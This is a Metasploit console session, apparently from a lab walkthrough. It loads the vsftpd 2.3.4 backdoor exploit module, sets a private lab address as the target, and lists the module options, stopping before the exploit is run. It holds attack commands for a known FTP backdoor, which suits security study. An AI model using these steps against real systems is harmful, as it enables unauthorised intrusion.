 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.102
RHOSTS ⇒ 192.168.56.102
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.56.102 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >